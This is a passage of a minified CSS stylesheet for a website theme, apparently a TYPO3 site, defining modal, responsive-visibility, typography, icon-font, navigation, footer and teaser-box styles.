.badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;left:0;bottom:0;height:100%;width:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.modal-open{overflow:hidden}.modal{display:none;overflow:hidden;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{transform:translate(0,-25%);transition:transform .3s ease-out}.modal.in .modal-dialog{transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;box-shadow:0 3px 9px rgba(0,0,0,.5);background-clip:padding-box;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:.5;filter:alpha(opacity=50)}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header:before,.modal-header:after{content:" ";display:table}.modal-header:after{clear:both}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.428571429}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer:before,.modal-footer:after{content:" ";display:table}.modal-footer:after{clear:both}.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media(min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media(min-width:992px){.modal-lg{width:900px}}.clearfix:before,.clearfix:after{content:" ";display:table}.clearfix:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:rgba(0,0,0,0);text-shadow:none;background-color:rgba(0,0,0,0);border:0}.hidden{display:none !important}.affix{position:fixed}.visible-xs{display:none !important}.visible-sm{display:none !important}.visible-md{display:none !important}.visible-lg{display:none !important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important}@media(max-width:767px){.visible-xs{display:block !important}table.visible-xs{display:table !important}tr.visible-xs{display:table-row !important}th.visible-xs,td.visible-xs{display:table-cell !important}}@media(max-width:767px){.visible-xs-block{display:block !important}}@media(max-width:767px){.visible-xs-inline{display:inline !important}}@media(max-width:767px){.visible-xs-inline-block{display:inline-block !important}}@media(min-width:768px)and (max-width:991px){.visible-sm{display:block !important}table.visible-sm{display:table !important}tr.visible-sm{display:table-row !important}th.visible-sm,td.visible-sm{display:table-cell !important}}@media(min-width:768px)and (max-width:991px){.visible-sm-block{display:block !important}}@media(min-width:768px)and (max-width:991px){.visible-sm-inline{display:inline !important}}@media(min-width:768px)and (max-width:991px){.visible-sm-inline-block{display:inline-block !important}}@media(min-width:992px)and (max-width:1199px){.visible-md{display:block !important}table.visible-md{display:table !important}tr.visible-md{display:table-row !important}th.visible-md,td.visible-md{display:table-cell !important}}@media(min-width:992px)and (max-width:1199px){.visible-md-block{display:block !important}}@media(min-width:992px)and (max-width:1199px){.visible-md-inline{display:inline !important}}@media(min-width:992px)and (max-width:1199px){.visible-md-inline-block{display:inline-block !important}}@media(min-width:1200px){.visible-lg{display:block !important}table.visible-lg{display:table !important}tr.visible-lg{display:table-row !important}th.visible-lg,td.visible-lg{display:table-cell !important}}@media(min-width:1200px){.visible-lg-block{display:block !important}}@media(min-width:1200px){.visible-lg-inline{display:inline !important}}@media(min-width:1200px){.visible-lg-inline-block{display:inline-block !important}}@media(max-width:767px){.hidden-xs{display:none !important}}@media(min-width:768px)and (max-width:991px){.hidden-sm{display:none !important}}@media(min-width:992px)and (max-width:1199px){.hidden-md{display:none !important}}@media(min-width:1200px){.hidden-lg{display:none !important}}.visible-print{display:none !important}@media print{.visible-print{display:block !important}table.visible-print{display:table !important}tr.visible-print{display:table-row !important}th.visible-print,td.visible-print{display:table-cell !important}}.visible-print-block{display:none !important}@media print{.visible-print-block{display:block !important}}.visible-print-inline{display:none !important}@media print{.visible-print-inline{display:inline !important}}.visible-print-inline-block{display:none !important}@media print{.visible-print-inline-block{display:inline-block !important}}@media print{.hidden-print{display:none !important}}@font-face{font-family:"nicon";src:url('../../../typo3conf/ext/seventeen-noyer/Resources/Public/Fonts/nicon.eot?38948822');src:url('../../../typo3conf/ext/seventeen-noyer/Resources/Public/Fonts/nicon.eot?38948822#iefix') format("embedded-opentype"),url('../../../typo3conf/ext/seventeen-noyer/Resources/Public/Fonts/nicon.woff2?38948822') format("woff2"),url('../../../typo3conf/ext/seventeen-noyer/Resources/Public/Fonts/nicon.woff?38948822') format("woff"),url('../../../typo3conf/ext/seventeen-noyer/Resources/Public/Fonts/nicon.ttf?38948822') format("truetype"),url('../../../typo3conf/ext/seventeen-noyer/Resources/Public/Fonts/nicon.svg?38948822#nicon') format("svg");font-weight:normal;font-style:normal}[class^=nicon-]:before,[class*=" nicon-"]:before{font-family:"nicon";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;margin-left:2px;margin-right:2px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.nicon-arr-right:before{content:""}.nicon-arr-top-right:before{content:""}.nicon-checkbox:before{content:""}.nicon-checkbox-checked:before{content:""}.nicon-facebook:before{content:""}.nicon-twitter:before{content:""}.nicon-tcm1:before{content:""}.nicon-tcm2:before{content:""}.nicon-plus:before{content:""}.nicon-minus:before{content:""}.nicon-cancel:before{content:""}.nicon-line:before{content:""}.nicon-close:before{content:""}.nicon-angle-down:before{content:""}.nicon-search:before{content:"🔍"}html{color:#000}html a{color:#1f2f33;transition:color .3s,background-color .3s}html a:hover,html a:focus{color:#1f2f33}.big-bold-centred,.navteaser-item-title p,.navteaser-item-subtitle p,.teasercard-header p,.teasercard-booking-text,.teasercard-footer-header,.teasercard-shoplist,.footer-wrapper *,.teaser-right *,.navbar-default *,strong,b,figcaption,#map .gm-style-iw *,.arrow-line,.product-item .product-shops-header .col-xs-3 p{font-family:"futura-pt",Arial,sans-serif !important;font-weight:500 !important;letter-spacing:1px}a.link-arrow,.arrow-line{padding-top:5px;padding-bottom:5px;border:0px}a.link-arrow a,.arrow-line a{text-decoration:none;border:0px;display:inline-block}a.link-arrow:before,.arrow-line:before{font-family:"nicon";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;margin-left:2px;margin-right:2px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";position:relative;top:-2px;padding-right:2px;font-size:1rem;line-height:1rem}body{text-align:left;font-family:"futura-pt",Arial,sans-serif;letter-spacing:2px;font-weight:500;font-style:normal;font-size:1.75rem;line-height:2.6rem;word-wrap:break-word}@media(max-width:400px){body{font-size:1.55rem;line-height:2.4rem}}p,#map #bodyContent{font-family:"ff-meta-web-pro",Arial,sans-serif;line-height:2.5rem;letter-spacing:1px}.bodytext a{text-decoration:underline}p a,.contentbox>ul a{border-bottom:1px solid #00a95c;text-decoration:none;color:#000}p a:hover,.contentbox>ul a:hover{text-decoration:none}.teasercard a,.teaser-right a{border:0px !important;text-decoration:none}.left-adjusted{text-align:left}.big-bold-centred{font-size:2.5rem;line-height:3.1rem;text-align:center;letter-spacing:1px}@media(max-width:400px){.big-bold-centred{font-size:2.4rem;line-height:3.2rem}}h1,.frame-type-menu_pages ul li .pages-menu-title,.frame-type-menu_pages ul li .subpages-menu-title,.frame-type-menu_subpages ul li .pages-menu-title,.frame-type-menu_subpages ul li .subpages-menu-title,.footer-wrapper .footer-top-left,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-html,.first-header{font-size:3.5rem;margin-top:80px;margin-bottom:80px}h1+h1,.frame-type-menu_pages ul li .pages-menu-title+h1,.frame-type-menu_pages ul li .subpages-menu-title+h1,.frame-type-menu_subpages ul li .pages-menu-title+h1,.frame-type-menu_subpages ul li .subpages-menu-title+h1,.frame-type-menu_pages ul li h1+.pages-menu-title,.frame-type-menu_pages ul li .pages-menu-title+.pages-menu-title,.frame-type-menu_pages ul li .subpages-menu-title+.pages-menu-title,.frame-type-menu_pages ul li h1+.subpages-menu-title,.frame-type-menu_pages ul li .pages-menu-title+.subpages-menu-title,.frame-type-menu_pages ul li .subpages-menu-title+.subpages-menu-title,.frame-type-menu_subpages ul li h1+.pages-menu-title,.frame-type-menu_subpages ul li .pages-menu-title+.pages-menu-title,.frame-type-menu_subpages ul li .subpages-menu-title+.pages-menu-title,.frame-type-menu_subpages ul li h1+.subpages-menu-title,.frame-type-menu_subpages ul li .pages-menu-title+.subpages-menu-title,.frame-type-menu_subpages ul li .subpages-menu-title+.subpages-menu-title,.footer-wrapper .footer-top-left+h1,.footer-wrapper .frame-type-menu_pages ul li .footer-top-left+.pages-menu-title,.frame-type-menu_pages ul li .footer-wrapper .footer-top-left+.pages-menu-title,.footer-wrapper .frame-type-menu_pages ul li .footer-top-left+.subpages-menu-title,.frame-type-menu_pages ul li .footer-wrapper .footer-top-left+.subpages-menu-title,.footer-wrapper .frame-type-menu_subpages ul li .footer-top-left+.pages-menu-title,.frame-type-menu_subpages ul li .footer-wrapper .footer-top-left+.pages-menu-title,.footer-wrapper .frame-type-menu_subpages ul li .footer-top-left+.subpages-menu-title,.frame-type-menu_subpages ul li .footer-wrapper .footer-top-left+.subpages-menu-title,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-html+h1,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-menu_pages ul li .frame-type-html+.pages-menu-title,.frame-type-menu_pages ul li .footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-html+.pages-menu-title,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-menu_pages ul li .frame-type-html+.subpages-menu-title,.frame-type-menu_pages ul li .footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-html+.subpages-menu-title,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-menu_subpages ul li .frame-type-html+.pages-menu-title,.frame-type-menu_subpages ul li .footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-html+.pages-menu-title,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-menu_subpages ul li .frame-type-html+.subpages-menu-title,.frame-type-menu_subpages ul li .footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-html+.subpages-menu-title,.footer-wrapper h1+.footer-top-left,.footer-wrapper .frame-type-menu_pages ul li .pages-menu-title+.footer-top-left,.frame-type-menu_pages ul li .footer-wrapper .pages-menu-title+.footer-top-left,.footer-wrapper .frame-type-menu_pages ul li .subpages-menu-title+.footer-top-left,.frame-type-menu_pages ul li .footer-wrapper .subpages-menu-title+.footer-top-left,.footer-wrapper .frame-type-menu_subpages ul li .pages-menu-title+.footer-top-left,.frame-type-menu_subpages ul li .footer-wrapper .pages-menu-title+.footer-top-left,.footer-wrapper .frame-type-menu_subpages ul li .subpages-menu-title+.footer-top-left,.frame-type-menu_subpages ul li .footer-wrapper .subpages-menu-title+.footer-top-left,.footer-wrapper .footer-top-left+.footer-top-left,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-html+.footer-top-left,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child h1+.frame-type-html,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-menu_pages ul li .pages-menu-title+.frame-type-html,.frame-type-menu_pages ul li .footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .pages-menu-title+.frame-type-html,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-menu_pages ul li .subpages-menu-title+.frame-type-html,.frame-type-menu_pages ul li .footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .subpages-menu-title+.frame-type-html,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-menu_subpages ul li .pages-menu-title+.frame-type-html,.frame-type-menu_subpages ul li .footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .pages-menu-title+.frame-type-html,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-menu_subpages ul li .subpages-menu-title+.frame-type-html,.frame-type-menu_subpages ul li .footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .subpages-menu-title+.frame-type-html,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .footer-top-left+.frame-type-html,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-html+.frame-type-html{margin-top:-30px}header+.big-bold-centred{margin-top:-80px}@media(max-width:767px){header+.big-bold-centred{margin-top:-40px}}h2{font-size:3.5rem;margin-top:80px;margin-bottom:80px}.contentbox h1,.contentbox .frame-type-menu_pages ul li .pages-menu-title,.frame-type-menu_pages ul li .contentbox .pages-menu-title,.contentbox .frame-type-menu_pages ul li .subpages-menu-title,.frame-type-menu_pages ul li .contentbox .subpages-menu-title,.contentbox .frame-type-menu_subpages ul li .pages-menu-title,.frame-type-menu_subpages ul li .contentbox .pages-menu-title,.contentbox .frame-type-menu_subpages ul li .subpages-menu-title,.frame-type-menu_subpages ul li .contentbox .subpages-menu-title,.contentbox .footer-wrapper .footer-top-left,.footer-wrapper .contentbox .footer-top-left,.contentbox .footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-html,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .contentbox .frame-type-html,.contentbox h2,.hs-detail-container h1,.hs-detail-container .frame-type-menu_pages ul li .pages-menu-title,.frame-type-menu_pages ul li .hs-detail-container .pages-menu-title,.hs-detail-container .frame-type-menu_pages ul li .subpages-menu-title,.frame-type-menu_pages ul li .hs-detail-container .subpages-menu-title,.hs-detail-container .frame-type-menu_subpages ul li .pages-menu-title,.frame-type-menu_subpages ul li .hs-detail-container .pages-menu-title,.hs-detail-container .frame-type-menu_subpages ul li .subpages-menu-title,.frame-type-menu_subpages ul li .hs-detail-container .subpages-menu-title,.hs-detail-container .footer-wrapper .footer-top-left,.footer-wrapper .hs-detail-container .footer-top-left,.hs-detail-container .footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-html,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .hs-detail-container .frame-type-html,.hs-detail-container h2{margin-top:75px;margin-bottom:0px !important}.contentbox .header-intext+h3{margin-top:0px}.frame-type-textmedia h1,.frame-type-textmedia .frame-type-menu_pages ul li .pages-menu-title,.frame-type-menu_pages ul li .frame-type-textmedia .pages-menu-title,.frame-type-textmedia .frame-type-menu_pages ul li .subpages-menu-title,.frame-type-menu_pages ul li .frame-type-textmedia .subpages-menu-title,.frame-type-textmedia .frame-type-menu_subpages ul li .pages-menu-title,.frame-type-menu_subpages ul li .frame-type-textmedia .pages-menu-title,.frame-type-textmedia .frame-type-menu_subpages ul li .subpages-menu-title,.frame-type-menu_subpages ul li .frame-type-textmedia .subpages-menu-title,.frame-type-textmedia .footer-wrapper .footer-top-left,.footer-wrapper .frame-type-textmedia .footer-top-left,.frame-type-textmedia .footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-html,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-textmedia .frame-type-html,.frame-type-textmedia h2,.frame-type-html h1,.frame-type-html .frame-type-menu_pages ul li .pages-menu-title,.frame-type-menu_pages ul li .frame-type-html .pages-menu-title,.frame-type-html .frame-type-menu_pages ul li .subpages-menu-title,.frame-type-menu_pages ul li .frame-type-html .subpages-menu-title,.frame-type-html .frame-type-menu_subpages ul li .pages-menu-title,.frame-type-menu_subpages ul li .frame-type-html .pages-menu-title,.frame-type-html .frame-type-menu_subpages ul li .subpages-menu-title,.frame-type-menu_subpages ul li .frame-type-html .subpages-menu-title,.frame-type-html .footer-wrapper .footer-top-left,.footer-wrapper .frame-type-html .footer-top-left,.frame-type-html .footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-html,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-html .frame-type-html,.frame-type-html h2{margin-bottom:50px}@media(max-width:767px){h1,.frame-type-menu_pages ul li .pages-menu-title,.frame-type-menu_pages ul li .subpages-menu-title,.frame-type-menu_subpages ul li .pages-menu-title,.frame-type-menu_subpages ul li .subpages-menu-title,.footer-wrapper .footer-top-left,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-html,.first-header,h2{font-size:2.8rem;margin-top:20px;margin-bottom:20px}}.made-in-bern-header-icon{background-image:url('../../../typo3conf/ext/seventeen-noyer/Resources/Public/Images/Made_in_Bern.svg');background-repeat:no-repeat;background-size:100% auto;background-position:center bottom;width:80px;height:50px;margin-top:-50px;margin-left:5px;display:inline-block}h2{text-align:center;font-weight:500}h1,.frame-type-menu_pages ul li .pages-menu-title,.frame-type-menu_pages ul li .subpages-menu-title,.frame-type-menu_subpages ul li .pages-menu-title,.frame-type-menu_subpages ul li .subpages-menu-title,.footer-wrapper .footer-top-left,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-html,h2,h3,h4,h5,.first-header{font-weight:500;letter-spacing:2px;text-align:center}hr{border-top:0px;border-bottom:2px dotted #aec1c4;padding-top:0px;height:0px}.clear{width:100%;clear:both}iframe{max-width:100%}.red{color:red}.image-wrap{margin-bottom:45px}.image-wrap img{padding-bottom:5px}.image-caption{display:inline-block;font-size:11px;color:gray;margin-bottom:2em}.header-logo-image{display:block}.header-logo-image img{max-width:100%;height:auto}.logo1{padding:30px 0}.logo2{padding:30px 0px 43px 0px;width:195px;max-width:100%;margin:auto;transition:all 0s}.logo2 img[src$=".svg"]{height:100%}@media(max-width:767px){.logo2{padding:21px 0px !important}}.meta-nav-top{width:100%;height:43px;border-bottom:2px dotted #aec1c4}.news-counter,.job-counter{position:absolute !important;z-index:99;top:5px;background:red;padding:0px !important;margin:0px !important;border-radius:50% !important;display:block !important;padding-left:1px !important;height:15px !important;width:15px !important;line-height:1.55rem !important;font-size:1.1rem !important;text-align:center !important;color:#fff !important;font-weight:bold !important}.news-counter:hover,.job-counter:hover{background:red !important}.news-counter{left:44px}.job-counter{right:-2px}@media(max-width:1099px){.special-nav{position:relative !important}.news-counter{position:absolute;top:65px;left:61px}.job-counter{left:48px}}@media(max-width:599px){.news-counter{position:absolute;top:35px;left:56px}}.header{background-color:#fff}.footer-wrapper{background-color:#363f46;color:#fff;padding-left:80px;padding-right:80px;padding-top:10px;font-size:1.55rem;line-height:2.2rem}.footer-wrapper a{color:#fff}.footer-wrapper p{margin-bottom:0px}.footer-wrapper .call-to-action-box{padding:0px}.footer-wrapper .call-to-action-box .call-to-action-links a{border-color:#fff}.footer-wrapper .call-to-action-box .call-to-action-links a:hover,.footer-wrapper .call-to-action-box .call-to-action-links a:focus{color:#fff;background-color:#5e656b}.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child>*{max-width:535px}.footer-wrapper .footer-top-left,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-html{text-align:left;margin:0px;padding-left:35px;padding-right:35px;padding-top:15px}.footer-wrapper .footer-top-left p,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-html p{line-height:4rem}.footer-wrapper .footer-top-left a,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-html a{border:0px;padding:3px 5px}.footer-wrapper .footer-top-left a:hover,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-html a:hover{text-decoration:none;color:#fff;background-color:#5e656b}.footer-wrapper .footer-top-right li,.footer-wrapper .footer-row:first-child ul li{width:100%;list-style-type:none}.footer-wrapper .footer-top-right li a,.footer-wrapper .footer-row:first-child ul li a{display:block;width:100%;padding:3px 5px !important}.footer-wrapper .footer-top-right li a:hover,.footer-wrapper .footer-row:first-child ul li a:hover{text-decoration:none;color:#fff;background-color:#5e656b}.footer-wrapper .footer-fb-icon,.footer-wrapper .footer-ig-icon{display:inline-block;padding:2px 8px 0px 7px !important;margin-left:-2px}.footer-wrapper .footer-fb-icon svg,.footer-wrapper .footer-ig-icon svg{height:25px;width:25px}.footer-wrapper .footer-fb-icon svg path,.footer-wrapper .footer-ig-icon svg path{fill:#fff}.footer-wrapper .footer-fb-icon{padding-left:2px !important;padding-right:2px !important}.footer-wrapper-white{background-color:#fff}.footer-wrapper-white a{color:#000}.footer-wrapper-white p{margin-bottom:20px}.footer-wrapper-white .col-sm-6{transition:all .3s}.footer-wrapper-white .col-sm-6:hover{background-color:#e6ecee}.footer-row .frame-default{margin:0px}.footer-row.white{width:100%;border-bottom:1px solid #fff;margin:0px auto;background-color:#fff;color:#000}.footer-last-row{border:0px;padding-top:40px;padding-bottom:10px}.footer-last-row .col-md-4{padding:0px}@media(max-width:991px){.footer-last-row{padding-bottom:20px}.footer-last-row .col-md-4{padding:0px;padding-bottom:10px}.footer-last-row .footer-logo img{padding-top:5px;padding-bottom:10px}.footer-last-row *{text-align:center !important}.footer-wrapper .rp-logo p,.footer-wrapper .rp-logo p a{font-size:3vw;letter-spacing:.4vw}}@media(max-width:550px){.footer-wrapper .rp-logo p,.footer-wrapper .rp-logo p a{font-size:4vw;letter-spacing:.4vw}}.footer-cols{text-align:center;padding-top:30px;padding-bottom:30px}.footer-col{padding:15px}@media(min-width:540px)and (max-width:991px){.footer-cols .footer-col{display:inline-block;float:none;width:49%;vertical-align:top}}.footer-col span{display:table-cell;vertical-align:middle;height:35px}.footer-leftcol{border-right:1px solid #fff}.footer-logo-image{margin:auto}.footer-logo{text-align:center}.footer-logo img{width:235px;max-width:100%;height:auto}.footer-logo-links,.footer-logo-rechts{padding-top:52px}.footer-logo-links a,.footer-logo-rechts a{border:0px}.footer-logo-links a:hover,.footer-logo-rechts a:hover{color:#fff}.footer-logo-links{padding-top:43px}.footer-logo-rechts{text-align:right;padding-right:15px}@media(max-width:991px){.footer-logo-links{padding-top:20px}.footer-logo-rechts{padding-top:0px}}@media(min-width:1270px){.footer-wrapper,.footer-wrapper-white{margin-left:-80px;margin-right:-80px;padding-left:80px;padding-right:80px}}@media(max-width:1269px){.footer-wrapper,.footer-wrapper-white{margin-left:-40px;margin-right:-40px;padding:0 40px}}@media(max-width:550px){.footer-wrapper,.footer-wrapper-white{margin-left:0px;margin-right:0px;padding:0 15px}.footer-wrapper .footer-col,.footer-wrapper-white .footer-col{padding-left:0px;padding-right:0px}}.footer-nav{text-align:left}.footer-nav,.footer-nav li{padding:0px;margin:0px}.footer-nav li{list-style-type:none;display:inline-block}.footer-nav li a{display:block;height:35px;padding:6px 15px 0px;margin-top:4px;margin-bottom:4px;line-height:2.5rem;border:none;text-decoration:none;color:#fff}.footer-nav li a:hover{background-color:#5e656b;color:#fff}.content-main-header{text-align:center;padding-top:0px;padding-bottom:0px}.container-fluid{padding-right:0%;padding-left:0%}.container-fluid,.navbar .container{max-width:100%;position:relative}.container-fluid-spacer{background-color:#fff;overflow:hidden;margin-right:0px;margin-left:0px;padding-left:80px;padding-right:80px;box-shadow:0px 0px 25px rgba(0,0,0,.1)}@media(max-width:1199px){.container-fluid-spacer{box-shadow:none;margin:0}}@media(min-width:992px){.set-right{float:right}.set-left{float:left}}@media(max-width:1269px){.container-fluid-spacer{padding-left:40px;padding-right:40px}.content-main-header .images-box{margin-left:-40px;margin-right:-40px}.content-main-header .images-box figcaption{margin-left:40px;margin-right:40px}.main-content-slider-section{overflow:hidden;margin-left:-40px;margin-right:-40px}}@media(max-width:550px){.container-fluid-spacer{padding-left:0px;padding-right:0px}.container-fluid-spacer>*>.row{margin-left:0px;margin-right:0px}.content-main-header .images-box{margin-left:-10px;margin-right:-10px}.content-main-header .images-box figcaption{margin-left:10px;margin-right:10px}.main-content-slider-section{margin-left:-10px;margin-right:-10px}.breadcrumb{padding-left:15px;padding-right:15px}}.teaser-right-wrapper{text-align:center}@media(min-width:1100px){.teaser-right-wrapper{position:fixed;display:none;z-index:1000;bottom:15px;right:15px;padding:0px;background-color:#fff;box-shadow:0px 0px 10px rgba(170,170,170,.5);margin:0px;opacity:1;transition:right .4s ease-in-out}.teaser-right-wrapper .teaser-right{position:relative;z-index:1001;width:260px;height:320px;display:block;float:right;margin:10px}.teaser-right-wrapper .teaser-right .teaser-right-border{height:294px}.teaser-right-wrapper .teaser-right-top{margin-right:45px}.teaser-right-wrapper .teaser-right-double{width:450px}.teaser-right-wrapper .teaser-right-double .teaser-text-double-important{font-size:3rem;line-height:3.4rem;color:red}.teaser-right-wrapper *{font-size:1.55rem;line-height:2rem;letter-spacing:1.5px}.navbar-nav>li.showdesktopsub>.subtoggle,.teaser-right-wrapper .teaser-right-closer{font-size:2.2rem;line-height:2.48rem;color:#aec1c4;display:block;position:absolute;top:23px;right:10px;margin:0px;width:26px;height:26px;text-align:center;z-index:1002;transition:color .3s}.navbar-nav>li.showdesktopsub>.subtoggle:after,.teaser-right-wrapper .teaser-right-closer:after{font-family:"nicon";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;margin-left:2px;margin-right:2px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:""}.navbar-nav>li.showdesktopsub>.subtoggle:hover,.teaser-right-wrapper .teaser-right-closer:hover{color:#739499;cursor:pointer}.navbar-nav>li>.subtoggle{top:105px !important;right:-54px !important;opacity:0 !important;transition:opacity .5s .5s !important}.navbar-nav>li.showdesktopsub>.subtoggle{opacity:1 !important}}@media(min-width:1100px)and (max-width:1269px){.navbar-nav>li>.subtoggle{right:-34px !important}}@media(max-width:1099px){.teaser-right-wrapper .teaser-right{width:240px}.teaser-right-wrapper .teaser-right-double .teaser-text-double-important{font-size:2.2rem;line-height:3rem;color:red}}@media(max-height:770px){.teaser-right-wrapper{right:-860px;z-index:1000}.undernav .teaser-right-wrapper{right:15px}}.hide-teaser .teaser-right-wrapper{right:-860px}.teaser-right-toggler{position:fixed;bottom:15px;right:15px;z-index:999;opacity:1;transition:opacity .3s ease-in-out .1s}.teaser-right-toggler:hover{cursor:pointer}@media(max-width:500px){.teaser-right-toggler{display:none}.teaser-right-hide{margin-top:15px}}.teaser-right-hide{display:none !important}.hide-rotpunkt .teaser-right-hide{display:none !important}.home .teaser-right-hide,.rotpunkt-active .teaser-right-rotpunkt{display:block !important;margin-right:0px}.home .teaser-right-hide img,.rotpunkt-active .teaser-right-rotpunkt img{margin-top:0px;margin-bottom:0px}.home .teaser-right-hide.teaser-right-tcm img,.rotpunkt-active .teaser-right-rotpunkt.teaser-right-tcm img{margin-top:0px;margin-bottom:5px}.home .teaser-right-hide.teaser-right-tcm [class^=nicon-]:before,.home .teaser-right-hide.teaser-right-tcm [class*=" nicon-"]:before,.rotpunkt-active .teaser-right-rotpunkt.teaser-right-tcm [class^=nicon-]:before,.rotpunkt-active .teaser-right-rotpunkt.teaser-right-tcm [class*=" nicon-"]:before{font-size:1rem;vertical-align:top}.teaser-right-border{border:1px solid #000;padding-bottom:15px}.teaser-right-border a{height:auto}.teaser-right{background-color:#fff;border:1px solid #bed2d5;padding:12px}.teaser-right img{max-width:80%}.teaser-right p{padding:15px 0px 0px 0px;margin:0px}.teaser-right p:last-child{border-bottom:none}.teaser-right-top{background-color:#bed2d5}.teaser-right-top .teaser-right-img{margin-bottom:15px}.teaser-right-top .teaser-right-border{min-height:250px}.teaser-right-img{margin-top:20px;margin-bottom:5px;height:auto;text-decoration:none !important}.teaser-right-hide .teaser-right-img img[src$=".svg"]{height:100%}.teaser-right-dotted-line{border-bottom:2px dotted #aec1c4;margin:0 13px}.meta-nav{width:100%;max-width:1240px;position:absolute;top:0px;left:35px;letter-spacing:1px}.meta-nav ul{text-align:left}.meta-nav li{vertical-align:top}.meta-nav a{display:block;height:35px;padding:6px 10px;margin-right:2px;margin-top:4px;font-size:1.55rem}@media(min-width:1100px)and (max-width:1200px){.meta-nav a{letter-spacing:0px}.meta-nav a.news-counter{left:40px}.meta-nav a span{letter-spacing:0px}}.meta-nav a:hover{background-color:#e6ecee;text-decoration:none}.meta-nav .facebook-f{position:relative}.meta-nav .facebook-f a{width:35px;height:35px;text-align:left}@media(min-width:1100px){.meta-nav .facebook-f a{padding:9px}}.meta-nav .facebook-f a svg{height:17px;width:17px}.meta-nav .active>a,.meta-nav>.showsub>a{background-color:#e6ecee}@media(max-width:1099px){.meta-nav a{height:auto;padding:5px 15px}}@media(max-width:1099px){.meta-nav{right:70px}}@media(min-width:1100px){.tcm-link{float:right;display:flex;justify-content:flex-end}.tcm-link li{display:block}}.meta-nav ul{list-style:none outside}ul{padding:0px}.meta-nav li{display:inline-block;position:relative}.navbar-nav{margin:0 5%;letter-spacing:1px}.navbar{margin-bottom:0px;border:none}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#aec1c4}@media(min-width:1100px){.meta-nav{right:80px !important;width:auto}}@media(min-width:768px)and 